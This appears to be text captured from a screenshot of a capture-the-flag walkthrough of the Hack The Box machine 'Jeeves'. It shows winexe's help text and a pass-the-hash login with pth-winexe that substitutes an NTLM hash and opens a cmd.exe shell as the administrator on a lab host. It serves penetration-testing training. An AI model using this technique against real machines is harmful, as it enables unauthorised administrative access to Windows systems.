 Applications Places Terminal Fri 10:07 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
winexe version 1.1
This program may be freely redistributed under the terms of the GNU GPLv3
Usage: winexe [OPTION]... //HOST COMMAND
Options:
  -h, --help                              Display help message
  -V, --version                           Display version number
  -U, --user=[DOMAIN/]USERNAME[%PASSWORD]     Set the network username
  -A, --authentication-file=FILE          Get the credentials from a file
  -N, --no-pass                           Do not ask for a password
  -k, --kerberos=STRING                   Use Kerberos, -k [yes|no]
  -d, --debuglevel=DEBUGLEVEL             Set debug level
      --uninstall                         Uninstall winexe service after remote execution
      --reinstall                         Reinstall winexe service before remote execution
      --system                            Use SYSTEM account
      --profile                           Load user profile
      --convert                           Try to convert characters between local and remote code-pages
      --runas=[DOMAIN\]USERNAME%PASSWORD      Run as the given user (BEWARE: this password is sent in cleartext over the network!)
      --runas-file=FILE                   Run as user options defined in a file
      --interactive=0|1                   Desktop interaction: 0 - disallow, 1 - allow. If allow, also use the --system switch (Windows requirement).
                                          Vista does not support this option.
      --ostype=0|1|2                      OS type: 0 - 32-bit, 1 - 64-bit, 2 - winexe will decide. Determines which version (32-bit or 64-bit) of service
                                          will be installed.
root@ippSec:~/Documents/htb/boxes/jeeves# pth-winexe -U jenkins/administrator //10.10.10.63 cmd.exe
Enter password:
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>u
[HTB] 0:openvpn 1:bash 2:PowerSploit 3:SecondShell- 4:winexe* "ippSec" 10:06 18-May-18